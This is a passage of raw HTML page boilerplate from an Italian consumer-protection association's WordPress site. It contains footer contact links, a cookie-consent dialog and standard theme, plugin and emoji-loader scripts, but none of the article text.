							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4074e96e0a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"7c91f961e5","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10332,"title":"OGM%3A%20Task%20Force%2C%20grave%20inquietudine%20per%20parole%20Ministro%20Martina%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2014\/04\/ogm1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
